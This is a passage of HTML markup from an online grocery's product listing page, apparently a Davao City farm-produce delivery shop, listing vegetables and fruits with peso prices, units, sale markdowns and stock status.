has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2501" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Patola</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>35 <span class="price-unit">| 2pcs </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-986 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/white-onion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/06/white-onion-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White Onion" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/06/white-onion-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/06/white-onion-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/06/white-onion-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/06/white-onion-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/06/white-onion-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/06/elementor/thumbs/white-onion-pl66jq2x6rxnxbypo071khvnykqigs5705ge89p0co.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/06/white-onion.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=986" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_986" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="986" data-product_sku="" aria-label="Add to cart: &ldquo;White Onion&rdquo;" rel="nofollow" data-success_message="&ldquo;White Onion&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_986" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">White Onion</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>120 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-741 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/okra/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/okra-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Okra" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/okra-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/okra-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/okra-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/okra-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/okra-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/okra-pl66k8vozgnedj7em8bkyd4vua5uqq7tqqi3tsx4w8.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/okra.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=741" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_741" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="741" data-product_sku="" aria-label="Add to cart: &ldquo;Okra&rdquo;" rel="nofollow" data-success_message="&ldquo;Okra&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_741" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Okra</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>35 <span class="price-unit">| 250g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-16768 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/kamote-tops/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2025/05/kamote-tops-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A bundle of Kamote / Camote tops or talbos ng kamote." srcset="https://farmtodoorstep.co/wp-content/uploads/2025/05/kamote-tops-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2025/05/kamote-tops-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2025/05/kamote-tops-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2025/05/kamote-tops-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2025/05/kamote-tops-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2025/05/kamote-tops.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=16768" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16768" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="16768" data-product_sku="" aria-label="Add to cart: &ldquo;Kamote Tops&rdquo;" rel="nofollow" data-success_message="&ldquo;Kamote Tops&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16768" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Kamote Tops</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>35 <span class="price-unit">| 1 bundle </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-1901 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/puso-ng-saging/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/03/images-31-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Puso ng Saging" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/03/images-31-300x300.jpeg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/03/images-31-150x150.jpeg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/03/images-31-100x100.jpeg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/03/elementor/thumbs/images-31-pl66gqxbjnuz5sad1pvko8x48neo3abslf31iq3w20.jpeg 52w, https://farmtodoorstep.co/wp-content/uploads/2021/03/images-31.jpeg 500w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=1901" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1901" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1901" data-product_sku="" aria-label="Add to cart: &ldquo;Puso ng Saging&rdquo;" rel="nofollow" data-success_message="&ldquo;Puso ng Saging&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1901" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Puso ng Saging</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>43 <span class="price-unit">| 1pc </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-5644 status-publish outofstock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/longkong-lanzones/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container">
<span class="onsale">Sale!</span>
<img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2022/06/lansones-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Longkong Lansones" srcset="https://farmtodoorstep.co/wp-content/uploads/2022/06/lansones-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2022/06/lansones-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2022/06/lansones-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2022/06/lansones.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/longkong-lanzones/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5644" data-quantity="1" class="button product_type_simple" data-product_id="5644" data-product_sku="" aria-label="Read more about &ldquo;Longkong Lanzones&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5644" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Longkong Lanzones</h2>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>165 <span class="price-unit">| kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span></del> <span class="screen-reader-text">Original price was: &#8369;165 | kg.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>95 <span class="price-unit">| kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span></ins><span class="screen-reader-text">Current price is: &#8369;95 | kg.</span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-869 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/upo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/opo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Opo squash" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/opo-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/opo-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/opo-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/opo-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/opo-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/opo-pl66jvpybs5duzqir2mszggfivypqyrl0xdb3xgnbc.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/opo.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=869" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_869" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="869" data-product_sku="" aria-label="Add to cart: &ldquo;Upo&rdquo;" rel="nofollow" data-success_message="&ldquo;Upo&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_869" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Upo</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>50 <span class="price-unit">| 1 pc </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-2401 status-publish last instock product_cat-fruits-vegetables product_cat-fruits product_cat-imported-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/apple/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/06/apple-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Apple" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/06/apple-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/06/apple-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/06/apple-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2021/06/apple-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2021/06/apple-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/06/elementor/thumbs/apple-pl66gkcg7tlywijx4516oskw2yb3lelo8iin5sdn9k.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2021/06/apple.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=2401" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2401" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2401" data-product_sku="" aria-label="Add to cart: &ldquo;Apple&rdquo;" rel="nofollow" data-success_message="&ldquo;Apple&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2401" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Apple</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>35 <span class="price-unit">| pc </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-17748 status-publish first outofstock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/french-beans/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2025/09/french-beans-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fresh French beans harvested from the farm, crisp and green, available for delivery in Davao City from Farm to Doorstep." srcset="https://farmtodoorstep.co/wp-content/uploads/2025/09/french-beans-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2025/09/french-beans-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2025/09/french-beans-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2025/09/french-beans-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2025/09/french-beans-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2025/09/french-beans.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/french-beans/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17748" data-quantity="1" class="button product_type_simple" data-product_id="17748" data-product_sku="" aria-label="Read more about &ldquo;French Beans&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17748" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">French Beans</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>115 <span class="price-unit">| 250g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-814 status-publish instock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/native-lakatan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container">
<span class="onsale">Sale!</span>
<img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/Lakatan-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Native Lakatan" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/Lakatan-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/Lakatan-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/Lakatan-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/Lakatan-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/Lakatan-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/Lakatan-pl66h4327cczobr8wvkcn5lkk1lt31s1b87u8lkdmw.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/Lakatan.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=814" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_814" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="814" data-product_sku="" aria-label="Add to cart: &ldquo;Native Lakatan&rdquo;" rel="nofollow" data-success_message="&ldquo;Native Lakatan&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_814" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Native Lakatan</h2>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>195 <span class="price-unit">| hand </span><span class="price-unit muted d-block"><small></small></span></bdi></span></del> <span class="screen-reader-text">Original price was: &#8369;195 | hand.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>135 <span class="price-unit">| hand </span><span class="price-unit muted d-block"><small></small></span></bdi></span></ins><span class="screen-reader-text">Current price is: &#8369;135 | hand.</span> </span></li><li class="entry product type-product post-1031 status-publish outofstock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/avocado/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/07/20240627_123433-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Avocado" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/07/20240627_123433-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/07/20240627_123433-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/07/20240627_123433-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/avocado/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1031" data-quantity="1" class="button product_type_simple" data-product_id="1031" data-product_sku="" aria-label="Read more about &ldquo;Avocado&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1031" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Avocado</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>185 <span class="price-unit">| 1kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span><p class="stock out-of-stock">Out of stock</p></li><li class="entry product type-product post-1211 status-publish last instock product_cat-fruits-vegetables product_cat-herbs has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/celery/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/09/celery-with-leaves-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Celery available in Davao City" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/09/celery-with-leaves-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/09/celery-with-leaves-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/09/celery-with-leaves-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/09/celery-with-leaves.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=1211" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1211" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1211" data-product_sku="" aria-label="Add to cart: &ldquo;Celery&rdquo;" rel="nofollow" data-success_message="&ldquo;Celery&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1211" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Celery</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>90 <span class="price-unit">| 250g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-1096 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/sm-potatoes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/07/potato-medium-size-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Medium size potato" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/07/potato-medium-size-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/07/potato-medium-size-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/07/potato-medium-size-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/07/potato-medium-size.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=1096" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1096" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1096" data-product_sku="" aria-label="Add to cart: &ldquo;Potatoes (S/M)&rdquo;" rel="nofollow" data-success_message="&ldquo;Potatoes (S/M)&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1096" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Potatoes (S/M)</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>180 <span class="price-unit">| 1kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-737 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/string-beans/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/string-beans-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="String Beans" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/string-beans-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/string-beans-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/string-beans-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/string-beans-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/string-beans-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/string-beans-pl66k8vozgnedj7em8bkyd4vua5uqq7tqqi3tsx4w8.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/string-beans.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=737" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_737" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="737" data-product_sku="" aria-label="Add to cart: &ldquo;String Beans&rdquo;" rel="nofollow" data-success_message="&ldquo;String Beans&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_737" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">String Beans</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>57 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-8941 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/tinangkong/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2023/02/tinangkong-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A bundle of tinangkong." srcset="https://farmtodoorstep.co/wp-content/uploads/2023/02/tinangkong-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2023/02/tinangkong-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2023/02/tinangkong-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2023/02/tinangkong-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2023/02/tinangkong-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2023/02/tinangkong.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=8941" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8941" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8941" data-product_sku="" aria-label="Add to cart: &ldquo;Tinangkong&rdquo;" rel="nofollow" data-success_message="&ldquo;Tinangkong&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8941" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Tinangkong</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>35 <span class="price-unit">| 1 bundle </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-1683 status-publish last instock product_cat-fruits-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/raw-peeled-peanuts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2021/01/934c505c51afec27b9a1929537a5dee5-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Peanut - Peeled" srcset="https://farmtodoorstep.co/wp-content/uploads/2021/01/934c505c51afec27b9a1929537a5dee5-300x300.jpeg 300w, https://farmtodoorstep.co/wp-content/uploads/2021/01/934c505c51afec27b9a1929537a5dee5-150x150.jpeg 150w, https://farmtodoorstep.co/wp-content/uploads/2021/01/934c505c51afec27b9a1929537a5dee5-768x768.jpeg 768w, https://farmtodoorstep.co/wp-content/uploads/2021/01/934c505c51afec27b9a1929537a5dee5-600x600.jpeg 600w, https://farmtodoorstep.co/wp-content/uploads/2021/01/934c505c51afec27b9a1929537a5dee5-100x100.jpeg 100w, https://farmtodoorstep.co/wp-content/uploads/2021/01/934c505c51afec27b9a1929537a5dee5.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=1683" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1683" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1683" data-product_sku="" aria-label="Add to cart: &ldquo;Peanut - Peeled&rdquo;" rel="nofollow" data-success_message="&ldquo;Peanut - Peeled&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1683" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Peanut &#8211; Peeled</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>210 <span class="price-unit">| 1kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-18663 status-publish first outofstock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/kabocha-japanese-squash/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2026/01/Untitled-design-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kabocha - Japanese Squash" srcset="https://farmtodoorstep.co/wp-content/uploads/2026/01/Untitled-design-300x300.png 300w, https://farmtodoorstep.co/wp-content/uploads/2026/01/Untitled-design-150x150.png 150w, https://farmtodoorstep.co/wp-content/uploads/2026/01/Untitled-design-100x100.png 100w, https://farmtodoorstep.co/wp-content/uploads/2026/01/Untitled-design.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="https://farmtodoorstep.co/product/kabocha-japanese-squash/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18663" data-quantity="1" class="button product_type_simple" data-product_id="18663" data-product_sku="" aria-label="Read more about &ldquo;Kabocha - Japanese Squash&rdquo;" rel="nofollow" data-success_message="">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18663" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Kabocha &#8211; Japanese Squash</h2>
